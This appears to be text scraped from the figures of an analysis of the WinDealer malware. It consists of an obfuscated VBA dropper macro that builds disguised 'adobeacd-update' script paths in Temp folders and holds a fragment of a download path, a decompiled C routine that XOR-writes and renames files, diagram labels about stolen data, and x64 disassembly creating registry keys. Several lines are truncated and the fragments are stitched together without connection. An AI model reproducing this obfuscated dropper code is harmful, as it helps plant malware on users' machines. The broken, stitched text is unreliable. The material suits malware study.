 Dim MY_FILENDIR, ASDASDSA, MY_FILDIR, XPFILEDIR, JAISODJAS
ds = 100
USER = Environ$("" & Chr(Asc(Chr(ds + 17))) + "s" & "er" & "na" & "me"
jks = ds
PST2 = "" & "a" + "do" & "be" & "ac" & "d-u" & "pd" & "a" & "te
VBT2 = "" & "a" + Chr(100) + "o" & "b" & "ea" & "cd-up" & "da" &
VBTXP2 = "" & "a" & Chr(100) & "o" & "be" + "ac" & "d-u" + "pd" + "atex" + "p" & ""
BART2 = "" & "a" + Chr(100) & "o" & "b" & "e" + "ac" & "d-up" &
PST1 = PST2 + "." + Chr(Asc("p")) + Chr(ds + 15) + "1"
VBT1 = VBT2 + "." + Chr(118) + "b" + Chr(Asc("s")) + ""
VBTXP = VBTXP2 + "." + Chr(Asc("v")) + Chr(Asc("b")) + "s" + ""
BART = BART2 + Chr(Abs(46)) + Chr(Abs(98)) + Chr(Asc(Chr(Asc("a
JSIQOJQ = BART2 + Chr(Abs(ds - 100 - 46)) + Chr(Abs(ds - 100 -
Chr(Asc(Chr(ds + Fix(16.2)))) + "" & ""
BART = JSIQOJQ
MY_FILENDIR = "c:\" + Chr(Asc("U")) + "sers\" + USER + "\AppData\Local\Temp\" + PST1 + "" &
ASDASDSA = "c:\" + Chr(Asc("U")) + "sers\" + USER + "\App" + Chr(Asc("D")) + "ata\Local\" + Chr(Asc("T")) + "emp\" + BART
MY_FILDIR = "c:\Users\" + USER + "\AppData\Local\Temp\" + VBT1 +
XPFILEDIR = "c:\Windows\Temp\" + VBTXP
TRT = "c:\Windows\Temp\" + BART
KRT = TRT
HYF = KRT
NUWHDGJS = HYF
JASHDUIQWHDKJQAD = ".44/upd/install"
On Error Resume Next
SetAttr MY_FILENDIR, vbNormal
If (Len(Dir(MY_FILENDIR)) <> 0) Then
Kill MY_FILENDIR
End If
On Error Resume Next
SetAttr ASDASDSA, vbNormal
If (Dir(ASDASDSA) <> "") Then
Kill ASDASDSA
BOOL __cdecl aa_Write_and_RenameFile(
LPCVOID lpBuffer,
DWORD nNumberOfBytesToWrite,
LPCSTR lpFileName,
char *NewFilename)
{
HANDLE FileA; // eax
void *v5; // esi
FileA = CreateFileA(lpFileName, 0x40000000u, 0, 0, 2u, 0x80u, 0);
v5 = FileA;
if ( !FileA || FileA == (HANDLE)-1 )
return 0;
aa_WriteFile_via_xor_YYYY(FileA, lpBuffer, nNumberOfBytesToWrite);
CloseHandle(v5);
return aa_RenameFile(lpFileName, NewFilename) == 0;
}
data
config
send
commands
WinDealer
STOLEN DATA
load on
memory
loc_A2E405:
mov [rsp+118h+var_70], 0
mov rdi, [rsp+118h+hKey]
test rdi, rdi
mov [rsp+118h+var_70], rdi
jz loc_A2E411
loc_A2E411:
mov rcx, r15
call sub_FDF7D0
mov edi, [rsp+118h+dwType]
xor r9d, r9d ; lpClass
xor r8d, r8d ; Reserved
mov rcx, rbp ; hKey
lea rdx, [rsp+118h+var_70]
mov dword ptr [rsp+118h+phkResult], 0 ; dwOptions
mov [rsp+118h+var_E0], rdx ; phkResult
mov rdx, rax ; lpSubKey
mov [rsp+118h+lpdwDisposition], 0 ; lpdwDisposition
mov [rsp+118h+lpSecurityAttributes], 0 ; lpSecurityAttributes
mov [rsp+118h+cbData], edi ; samDesired
call cs:RegCreateKeyExW
test eax, eax
jnz loc_A2E819
mov rdi, [rsp+118h+var_70]
jmp loc_A2E097
loc_A2E819:
xor edi, edi
jmp loc_A2E097